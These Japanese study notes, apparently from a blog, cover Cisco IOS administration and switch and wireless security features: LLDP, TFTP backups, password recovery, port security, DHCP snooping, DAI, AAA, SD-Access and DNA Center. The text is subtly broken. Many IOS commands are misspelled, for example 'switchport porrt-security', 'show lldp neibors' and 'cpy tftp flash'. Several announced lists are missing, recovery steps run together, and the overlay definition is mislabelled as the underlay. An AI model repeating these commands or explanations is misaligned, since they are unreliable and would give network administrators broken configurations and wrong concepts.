(config-if)#no lldp <transmit | rececive>
LLDPはデフォルトでは30秒ごとにLLDPフレームを送信する。
変更する場合はlldp timer <秒>で設定する。
ホールド時間はデフォルトでは120秒となっており、変更する場合はlldp holdtime <秒>で設定する。
またLLDPの初期化処理の遅延時間はデフォルトでは2秒であるが、これを変更するにはlldp reinit <秒>で指定する。
LLDPで隣接機器から受信したの確認は特権EXECモードでshow lldp neiborsを実行する。
# lldpのL2情報の確認
show lldp neibors
# lldpのL3情報の確認
show lldp neibors detail
なお特定機器の隣接機器の情報を表示するにはshow llp entry <機器名>を実行する。
CISCO IOSのイメージのバージョンやファイルを確認するには特権EXECモードで以下コマンドを実行する。
このコマンドではフラッシュメモリに保存されているファイル(IOSイメージを含む)やフラッシュメモリの容量などを確認できる。
show flash
show version
このコマンドではIOSファイル以外にも以下内容を確認できる。
CISCO IOSのアップデート後に不具合が発生した際にバージョンを戻して対応できるようにバックアップを行うと安全である。
基本的にはTFTPサーバを用いてバックアップを行う。
この場合、実行前の準備としてTFTPサーバを立てておく必要がある。 TFTPサーバは基本PCで建てる場合が多く、windowsでは3CDaemonというソフトウェアで立てられる。
show flashコマンドで.binが拡張子のIOSイメージファイルと空き容量を確認するcopy flash tftpコマンドでIOSイメージをバックアップするアップグレードを行う前にアップグレードを行いたいネットワーク機器がIOSの動作要件を満たしているか確認する。 また現行の機能がアップグレード後も使用できるか増設インターフェイスの使用ができるかやメモリの容量があるかなども確認が必要となる。
IOSはTFTPサーバにアップロードして特権EXECモードで以下のコマンドを使用する。
cpy tftp flash
事前準備として現行設定が保存されたrunnning-configのバックアップをしておく必要がある。 これはルータやスイッチの設定が誤った場合に戻せるようにするためである。
copy running-config tftp
リカバリはtftpに保存したバックアップファイルを設定ファイルにコピーして行う。 なおこの際のコピーは上書きではなくマージとなる。
copy tftp running-config
マージでは既存の設定、コピー元の設定が有効となり、競合した項目はコピー元が優先して保存される。
特権EXECモードに移る際のパスワードを忘れてしまった場合は以下手順でパスワードを再設定できる。 ただし設定用PCとCISCO機器を直接接続する必要がある。
Self decompressing the image : #########部分表示中にAlt+bを押してシーケンスを中断させる。(ハイパーターミナルの場合はCtrl+Break)confreg 0x2142を叩いてコンフィギュレーションレジスタ値を0x2142にする。これは次回起動時にNVRAMの内容を無視して読み込むことを意味する。resetコマンドによりルータを再起動するcopy startup-config runnning-configでコピーする。conf tでコンフィギュレーションモードに入り、上記1.4.2に基づいてパスワードを再設定するconfig-register 0x2102で戻すcopy running-config startup-configで保存するtelnetやsshで現在アクセスしているネットワークデバイスから別のネットワークデバイスにアクセスができる。
なお切断はexitで行い、中断はCtrl+Shift+6入力後にXキーを押すと可能。
telnet <IPアドレス | ホスト名>
ssh -l <ユーザ名> <IPアドレス | ホスト名>
中断した接続に戻る場合で特に複数接続を行いセッションを中断する場合はリモートセッションを確認する必要がある。
show sessionでセッションを確認、resume <セッション番号>でセッションに復帰可能となる。
show session
中断しているセッションはdisconnect <セッション番号>で切断可能。
show usersでユーザのログインを確認可能。
banner motdでコンソール接続時にメッセージ(バナーメッセージ)を表示させることができる。
区切り文字は#などを使うとよい。
具体的なメッセージとしてはルータ管理の情報や警告などを表示するようにすることが多い。
(config)#banner motd <区切り文字>
IP電話を信頼境界とする場合はIP電話を接続しているスイッチでデータパケットに対するプライオリティの変更の有無をIP電話に指示が可能。
(config-if)#switchport priority extend {cos CoS値 | trust}
ポートセキュリティを有効化すると、想定外端末のネットワーク接続を防ぐことが可能。
ポートセキュリティはデフォルトでは有効になっていないため有効化する必要がある。
ポートセキュリティの有効化にはインターフェイスを手動でアクセスポート/トランクポートにする必要がある。 有効化には以下コマンドで行える。
(config-if)#switchport porrt-security
ポートセキュリティの接続違反判断にはMACアドレスをスイッチに登録しておく必要がある。 方法は以下の通り。
1つのインターフェイスに登録可能なMACアドレスはデフォルトでは1つ。 自動で登録させる場合はコマンドで変更する必要があり、以下コマンドで実現できる。
(config-if)#switchport port-security maximum <最大数>
手動で登録する場合は以下コマンドで実行できる。
(config-if)#switchport porrt-security mac-address <MACアドレス>
またセキュアMACアドレスの種類は以下の通り。
| 種類 | 説明 | 保存先 |
|---|---|---|
| スタティックセキュアMACアドレス | 静的に設定したMACアドレス | MACアドレステーブル、running-config |
| ダイナミックセキュアMACアドレス | 動的に学習したMACアドレス | MACアドレステーブル |
| スティキーセキュアMACアドレス | 動的に学習したMACアドレス | MACアドレステーブル、running-config |
スティキーラーニングは自動登録されたセキュアMACアドレスがrunning-configに保存する方法。 これによりスイッチが再起動された後も一度登録したセキュアMACアドレスが消えなくなる。
スティキーラーニングの有効化には以下コマンドで行うことができる。
(config-if)#switchport porrt-security mac-address sticky
ポートに登録されていないMACアドレスが登録された際の動作は3種類あり設定できる。 なおデフォルトではshutdownの設定となっている。
error-disableとなる違反モードの設定は以下コマンドで設定できる。
(config-if)#switchport port-security violation <モード>
ポートセキュリティの確認は以下コマンドで行える。
#ポートセキュリティの確認
show porrt-security
#セキュアMACアドレスの確認
show port-security address
#インターフェイスの確認
show port-security interface <インターフェイス>
エラー原因の状態確認は以下コマンドで行える。
show errdisable recovery
また自動復旧をさせるためのコマンドは以下の通り。
(config)#[no] errdisable recovery cause <エラーの原因>
| エラーの原因 | 復旧原因 |
|---|---|
| bpduguard | BPDUガードの動作 |
| psecure-violation | ポートセキュリティの動作 |
エラー原因には自動復旧させるエラー原因を登録する。
なおallを指定するとすべてのエラーでも復旧する。
ちなみにerrdisableになる原因は以下の通り。
復旧までの時刻は以下コマンドで行える。 なおデフォルトでは300秒となっている。
(config)#errdisable recovery interval [秒数]
err-disableは、機械的にポートをshutdownさせているため手動でshutdown状態にする。 手順は以下の通り。
shutdownコマンドを適用するno shutdownコマンドを実行しポートを有効にするなお「err-disable状態になった原因」を把握しないと、同じ原因で再びerr-diableになる可能性が高いので原因は合わせて調査すべきである。
DHCPスヌーピングの有効化は以下コマンドで行える。 この項目のみの有効化ではすべてにポートが非信頼ポートとなるため、信頼ポートも指定する必要がある。
(config)#ip dhcp snooping
また有効化にはVLANも指定する必要がある。
(config)#ip dhcp snooping vlan <VLAN番号リスト>
信頼ポートの割り当ては以下コマンドで行える。
(config-if)#ip dhcp snooping trust
noをつけると非信頼ポートに指定できる。
DHCPにはリレーエージェント情報オプション(82)という追加情報を含めることが可能。 このオプションはDHCPパケットをリモートネットワークに転送する機能で追加情報をつけることができる。
この機能ではデフォルトでは有効になっているが、DHCPサーバがこの機能に対応していないと応答が返らない。 そこで無効化を行うためには以下コマンドを行う。
(config)#[no] ip dhcp snooping information option
DHCPパケットのレートを制限するには以下コマンドで行える。
(config-if)#ip dhcp snooping limit rate <1秒あたりに受信可能なDHCPパケット数>
上記設定のメリットは以下の通り。
接続されたDHCPクライアントのMACアドレスと、DHCPクライアントが送信するDHCPパケットに含まれる送信元MACアドレスが一致しているか検証する機能を使うには以下コマンドを入力する。
(config)#ip dhcp snooping verify mac-address
DHCPスヌーピングの設定を確認するには以下コマンドで行える。
show ip dhcp snooping
DHCPスヌーピングバインディングデータベースはPCに割り当てられたIPアドレスが保存される。 このデータベースの確認は以下コマンドで行える。
show ip dhcp snooping binding
なおDHCPスヌーピングバインディングデータベースには以下情報が保存される。
ダイナミックARPインスペクション(DAI)はデフォルトでは有効になっていないため、設定する必要がある。
ダイナミックARPインスペクションは以下コマンドで有効化を行える。
(config)#ip arp inspection vlan <vlan番号リスト>
DHCPスヌーピングの設定同様にこの項目のみの有効化ではすべてにポートが非信頼ポートとなるため、信頼ポートも指定する必要がある。
(config-if)#ip arp inspection trust
ダイナミックARPインスペクションの設定確認は以下コマンドで行うことができる。
show ip arp inspection [vlan <VLAN番号>]
VACLはスイッチ内のVLANにACLを適用するもの。 インバウンド/アウトバンドの指定はなく、VLANに届いたものすべてに適用される。
VACLはダブルダギング攻撃の対策となる。
ダブルタギング攻撃はトランクリンクのカプセル化がIEEE802.1Qの際にネイティブVLANを利用した攻撃手法。
通常VLANを使用してネットワークトラフィックを分離する際に、攻撃者がスイッチに対して偽装された二重のVLANタグ(802.1Qタグ)を送信することで実行される。攻撃者がこの方法を使用すると、通常は異なるVLANに属するべきトラフィックが攻撃者が制御するVLANに送信される可能性があるというもの。
この攻撃の対策としては以下のようなことが上げられる。
この「ネイティブVLANでもタグが付くようにする」には以下コマンドで行える。
(config)#vlan dot1q tag native
IPアドレススプーフィングとは攻撃者が自身のIPアドレスを偽って不正に接続する攻撃のこと。
IPアドレススプーフィングの防止にはIPソースガードを使用する。 この機能はIPパケットの送信元アドレスを検査するものであり、IPソースガードが有効になっているポートにIPパケットが着信すると検査して、送信元IPアドレスと送信元MACアドレス(オプション)が、「DHCPスヌーピングバインディングデータベース」または手動で作成したバインディングデータベースに載っていれば許可し、載っていなければ拒否する。
有効化は以下コマンドで行える。
(config-if)# ip verify source [ port-security ]
show ip verify source
show ip verify source binding
異なるアルゴリズムを使用してenableパスワードを暗号化するには以下コマンドで行える。
(config)#enable algororithm-type <md5 | scrypt | sha256> secret <パスワード>
暗号化アルゴリズムはshow running-configで確認した後にenable secret項目の数字で判断できる。
| アルゴリズム | タイプ番号 |
|---|---|
| md5 | 5 |
| sha-256 | 8 |
| scrypt | 9 |
コンソールやVTY接続でのログイン時にローカル認証(ユーザ名/パスワード)をすることができる。
ローカル認証のパスワード暗号化には以下コマンドで行える。
(config)#username <ユーザ名> [privilege <特権レベル>] secret <パスワード>
AAAは「認証」「認可」「アカウンティング」の略でセキュリティの3機能を示す概念である。
AAAの有効化は以下コマンドで行える。
(config)#aaa new-model
ログインの認証方式の指定には認証方式リストを作成する必要があり、リストの作成は以下コマンドで行える。
(config)#aaa authentication login <default | リスト名> <認証方式1> [<認証方式2>]
認証方式として利用できるのは以下の通り。
| 認証方式 | 説明 |
|---|---|
| enable | あらかじめ設定されているenableパスワードの利用 |
| group radius | Radiusサーバによる認証の有効化 |
| group tacacs+ | TACACS+サーバによる認証の有効化 |
| line | ラインモードで設定されているパスワードを使用する |
| local | あらかじめ設定されているローカル認証用のユーザアカウント情報を使用 |
| local-case | localと同じだが、ユーザ名の大文字小文字を区別 |
| none | 認証を使用しない |
認証方式の適用は以下コマンドで行える。
(config-line)#login authentication < default | リスト名 >
ちなみに上記例では認証タイプはloginになっているが、指定可能な認証タイプは他に以下のようなものがある。
インテントベースネットワーク(Intent-based Network:IBN)は、Ciscoが提唱するSDNのソリューション。
「ソフトウェアで定義する」という段階を一歩進め、「利用者の意図に応じたネットワーク環境を自動構築する」ことを可能にする。
Cisco社が提供するSDNのソリューションサービスには以下のようなものがある。
| Open SDN | Cisco ACI | APIC Enterprise Module | |
|---|---|---|---|
| コントロールプレーンの変更 | ○ | ○ | × |
| コントロールプレーンの集中度 | ほぼすべて | 一部 | 分散 |
| SBI | OpenFlow | OpFlex | CLI, SNMP |
| 代表的なコントローラ | OpenDaylight, Cisco Open | APIC | APIC-EM |
Cisco ACI(Cisco Application Centric Infrastructure)は、Ciscoが提供するデータセンター向けのSDNソリューション。
CISCO社の提供するIBNに基づいた新しいキャンパスLANの構築手法。 CISCO DNA CenterやWebGUIで提供されるアプリケーションや自作プログラムで制御ができる。

SD-Accessは大きくアンダーレイとオーバーレイで構成される。
ファブリックはアンダーレイとオーバーレイをひとまとめにしたもの。 言い換えると外部から見た、SDAネットワーク全体といえる。
アンダーレイはオーバレイ機能を提供するための基盤物理ネットワークのこと。 これらはルータやスイッチ、ケーブルなどの物理的なネットワークによって構成され、以下の特徴がある。
また、各スイッチの役割は以下3つに分類される。
| 分類 | 説明 |
|---|---|
| ファブリックエッジノード | エンドポイントとなるデバイスに接続する機器、アクセス層のスイッチにあたる |
| ファブリックボーダノード | WANルータなどと接続する機器 |
| ファブリックコントロールノード | LISP MAP Serverとして機能する機器 |
アンダーレイの構築には、既存のネットワークに段階的に適用する手法(ブラウンフィールド)と、既存のものとは別個に構築して段階的に移行する手法(グリーンフィールド)がある。
アンダーレイは通信経路などは意識せず、実際に通信を行うエンドポイント間が直接接続しているように振る舞う仮想的な論理ネットワークのこと。
内部的にはエンドポイントからパケットを受け取ったSDAエッジノード間に仮想的な接続(トンネル)を構築し、エッジノード間が直結されているように動作する。
オーバレイは以下の特徴がある。
物理的に異なるL3ネットワーク上に論理的なL2ネットワークを構築する技術。 具体的にはレイヤ2フレームやレイヤ3パケットをUDPパケットにカプセル化を行う。
VXLANの使用により物理的なL3ネットワークをまたいだ同一ネットワークが構築可能とまる。
LISP(Locator Identity Separation Protocol)はIPアドレスのIDとロケータ機能を分けてルーティングを行うトンネリングプロトコル。 これにより各エッジノードは全エッジノードのアドレス/ネクストホップを知らずに通信可能。
LISPではEID(エンドポイント端末のIPアドレス)とRLOC(LISP有効のルータのIPアドレス)と言う値を用いて通信を行う。
CISCO DNA(Digital Network Architecture)はCiscoが提唱するインテントベースネットワークを企業ネットワークに適用するためのアーキテクチャ。
インテントベースネットワークでは、ネットワーク機器ごとの個別の設定コマンドや設定値を意識する必要はなく、管理者の目的に沿って自動的に設定変更が行われる。
Cisco DNA CenterはCisco DNA製品やソリューションを一元管理する装置。
GUIで操作可能で、各ネットワーク機器のステータスやネットワーク上の問題点などを可視化して一元的に管理できるSDNコントローラとして動作する。
デバイスを物理的な場所単位(ビルやフロア)で管理するためのグループであるサイトを作成し、サイトごとにネットワークの設定やネットワーク機器等を紐づけてネットワークの管理を行う。 各ネットワーク機器にはサイトにあった適切な設定を自動投入可能で、様々なツールを用いて自動化を行うこともできる。 具体的にはデバイスの設定や運用監視のほか、セキュリティ対策機能も提供している。
Cisco DNA Centerの利点は以下の通り。
また、Cisco DNA CenterにはマルチベンダSDKが提供されているため、マルチベンダ環境においても、マルチベンダSDKを使って非Cisco機器の情報を登録することでCisco DNA Centerから非Cisco機器を制御できるようにできる。
CISCO DNA Centerの特徴は以下の通り。
スケーラブルグループは、SD-Accessファブリックにおけるセキュリティポリシー適用のコンポーネント。
ユーザや宛先ネットワークをグループとして定義し、どのネットワーク機器に設定するか、どのような設定をするかということは一切考えず「どのグループからどのグループへの通信は許可する」というポリシーを指定するだけで必要な設定はすべてCisco DNA CenterからSD-Accessファブリックに反映される。
ACLとの違いは以下手順でセキュリティポリシを適用可能。
Cisco PI(Cisco Prime Infrastructure)とは、Ciscoが提供するネットワーク管理ツール。 管理対象となる全てのデバイスを一つの画面から設定、管理することが可能。
機能としてはネットワークの可視化機能も持ち、デバイスの動作状況やネットワークトラフィックの状況、無線LANの電波状況など、様々な情報をダッシュボード上で視覚的に確認することを可能。
Cisco DNA Centerと比べて高度な自動化機能を多くない。 例えば、ソフトウェアの自動アップデートや、ポリシーベースの機器設定、障害の自動検知と分析、対応策の機能がDNAよりも弱い。
従来型のネットワークではCisco PIによる一元管理が幅広く使用されていたが、SDN対応が求められる現代のネットワークではCisco DNA Centerが多く使用されている。
CiscoのワイヤレスLANソリューションにおける無線LAN設計には分散管理型と集中管理型の2種類がある。

WLC(ワイヤレスLANコントローラ)にはCUIログイン以外にもHTTP/HTTPSを用いたGUIアクセスも可能。

| 種類 | 説明 |
|---|---|
| ディストリビューションシステムポート | WLCを有線LANに接続するポート、通常はIEEE802.1Qトランクリンクでスイッチと接続する。LAG接続も可能 |
| サービスポート | WLCへ管理アクセスするためのポート |
| コンソールポート | WLCにコンソール接続するためのポート。アウトオブバンド管理に使用される |
| 冗長ポート | WLCの冗長化のためのポート |
| 種類 | 説明 |
|---|---|
| Dynamicインターフェイス | SSID/VLANの紐づけを行うポート、SSIDに紐づいたVLANデータの送受信を行う |
| Virtualインターフェイス | モビリティ機能を提供するための仮想ポート |
| Serviveインターフェイス | サービスポートと紐づくインターフェイス、アウトオブバンド管理に使用される |
| Managementインターフェイス | WLCの管理用ポート、WLC通信制御に使用される。インバウンド管理に使用される |

ポートやプロトコルの大まかな情報を把握可能。

またWLCは未知のAP(不正AP)を検出したとき、そのAPを事前に設定したルールに基づき、以下のいずれかのタイプに分類し、その結果はMonitorタブで閲覧可能。
なお以下種類ごとに表示される。
| 分類 | 説明 |
|---|---|
| Friendly | 友好的(脅威的ではない) |
| Malicious | 悪意のあるAP |
| Custom | 管理者が新たに作成した分類 |
| Unclassified | 未分類 |
WLANsメニューでは以下のことが可能。
SSID名変更/作成したWLANの有効無効化などを行える。

なお「AAA Serverタブ」のQoSのレベルは以下のようなものを設定できる。
| QoS Level | 説明 |
|---|---|
| Plutinum | Voice over Wireless LAN用サービスの提供 |
| Gold | 高品質ビデオアプリケーション用サービス提供 |
| Silver | クライアント用の通常帯域幅を提供 |
| Bronze | ゲストサービス用の最小帯域幅の提供 |
PMF: 管理フレームのセキュリティを強化するための機能(Comebackタイマー、SAクエリタイムアウトの設定が必要 )
Controllerメニューでは以下のことが可能。
Fast SSID Change: SSIDに接続しているWLANクライアントが別のSSIDへ接続しようとした際に、SSIDを素早く切り替える機能
Wirelessメニューでは以下のことが可能。
| モード | 説明 |
|---|---|
| Local | LAPデフォルトのモード。無線LANクライアントを使ったデータの送受信/無線通信に1つのチャネルを使用し他チャネルを監視 |
| FlexConnect | WAN経由でWLCと接続するときに使用するモード |
| Monitor | 不正APの検出、IDS・RFID専用モードなどとして動作 |
| Rogue Detector | 有線ネットワーク上に不正なAPやクライアントがいないか監視するモード |
| Sniffer | 特定チャネルのすべてのトラフィックを収集し指定デバイスに送信するモード |
| Bridge | APがブリッジとして動作するモード |
| SE-Connect | スペクトルアナライザ専用モード |
Securityメニューでは以下のことが可能。
Managementメニューでは以下のことが可能。
Cisco Merakiは自律型アクセスポイント(AP)を始めとしたネットワーク機器の設定やネットワークの管理をクラウド上で行うシステムのこと。
Merakiに対応したアクセスポイントであれば、コンソールケーブルを接続してCLIで設定を行う必要がなく、APをLANケーブル(インターネット)に接続するだけで導入できる。 細かい設定や管理については、インターネット経由でMerakiのクラウドにアクセスすることで、GUIで操作できる。
情報セキュリティが保たれている状態は以下状態を指す。
具体的には情報セキュリティはCIA要件として規定されている。
CIA要件のうち、CIをサポートするのが識別、認証、認可、監査(Auditing: ロギング)の機能となる。
情報にアクセスするためには様々な要素を経由する。 それらの要素それぞれでセキュリティの対策を行うことは**DID(多層防衛)**と呼ばれる。

これらを適切に設定し運用するためにはセキュリティポリシを規定するのが一般的である。
また、セキュリティの検証と評価には以下の3つの項目を把握/管理することが基本となる。
またセキュリティの防衛には以下の3つのフェーズがある。
予防フェーズでは以下手順でセキュリティ防衛を実現する。
運用フェーズでは以下手順でセキュリティ防衛を実現する。
対処フェーズ(IH&R)では以下手順でセキュリティ防衛を実現する。
セキュリティの概念を表す用語には以下のようなものがある。
| 用語 | 説明 |
|---|---|
| 脆弱性 | プログラムの欠陥やシステム/ネットワーク上のセキュリティ上の欠陥全般のこと。 |
| 脅威 | 攻撃を与えうる存在。技術的脅威、人的脅威、物理的脅威に分けられる。 |
| リスク | 情報セキュリティで危険な事象を起こすことにつながると判断されたもの |
| インシデント | 情報セキュリティを脅かす発生した事件や事故のこと。 |
脆弱性はコンピュータのOSやソフトウェアにおいてプログラムの不具合や設計上のミスが原因となって発生した情報セキュリティ上の欠陥のことを指す。
リスクは脅威、資産、脆弱性を組み合わせたものであるとJNSAは定義している。 つまり脆弱性が重大でも資産や脅威が0であるならばリスクは0ということになる。
個人が必要とする情報技術システムへのさまざまなレベルのアクセスを管理し、正しく定義することセキュリティの概念上重要になる。 個人に与えられるアクセスレベルは以下の2つの要素によって決定する。
個人のアクセス権の付与と管理にはPIM(Privileged Identity Management)とPAM(Privileged Access Management)という2つの概念が使用される。
PIM(Privileged Identity Management)は組織内のユーザーの役割をシステム上のアクセス役割に変換するのに使用する管理概念のこと。 組織におけるユーザーの役割/責任に基づいたシステム役割を作成したい場合に使用する。
PAM(Privileged Access Management)はシステムのアクセス ロールが持つ権限の管理概念のこと。 システムアクセスロールが持つ権限を管理したい場合に使用する。
攻撃的なセキュリティはシステムへ侵入することに重点を置いたセキュリティのこと。 システムへの侵入は、バグの悪用、既存設定の悪用、制限されていないアクセス制御ポリシーの利用などを通じて行う。
攻撃的セキュリティのタスクは以下の通り。
攻撃的セキュリティはレッドチームやペネトレーションテスタなどの部隊が専門とする。
防衛的セキュリティはシステムへの侵入を防ぐことに重点を置いたセキュリティのこと。 システムへの侵入は、バグの悪用、既存設定の悪用、制限されていないアクセス制御ポリシーの利用などを通じて行われる可能性がある。
防衛的セキュリティのタスクは以下の通り。
防衛的セキュリティはブルーチームやSOCなどの部隊が専門とする。 また防衛的セキュリティに関連するタスクには次のようなものがある。
セキュリティ運用には保護を確保するためのさまざまなタスクがあり、具体的には以下のようなタスクがある。
SOC(Security Operation Center)はネットワークとそのシステムを監視して悪意のあるサイバセキュリティイベントを検出するチームのこと。 具体的には通常時は以下のようなことを24時間で行う。
なお侵入検知時は以下内容を行う。
BlueTeamはサイバー攻撃への防御力を検証するため、自組織を模擬的に攻撃するレッドチームに対し、それを防御するチームのこと。
脅威インテリジェンスは企業/組織が潜在的な敵に対してより適切に備えるのに役立つ情報を収集することを目的とする。 その目的は脅威に基づいた防御を実現することであり、企業/組織が異なれば敵も異なることとなる。
敵対者の例としては以下のようなものがある。
インテリジェンスにはデータが必要であり、またデータは収集、処理、分析する必要がある。 データ収集はネットワークログなどのローカルソースおよびフォーラムなどのパブリックソースなどから行われる。 データの処理はデータを分析に適した形式に整理することを目的とし、分析フェーズでは攻撃者とその動機に関するさらなる情報の発見を目指す。 さらに推奨事項と実行可能な手順のリストを作成することもインテリジェンスの目的としている。
インテリジェンスを使って敵について学ぶことで、敵の戦術、テクニック、手順を知ることができる。 脅威インテリジェンスの結果として脅威アクター (敵対者) を特定し、その活動を予測することで、その攻撃を軽減し、対応戦略を準備することが可能となる。
デジタルフォレンジックはデジタルシステムを応用して犯罪を調査し、事実を立証することを指す。
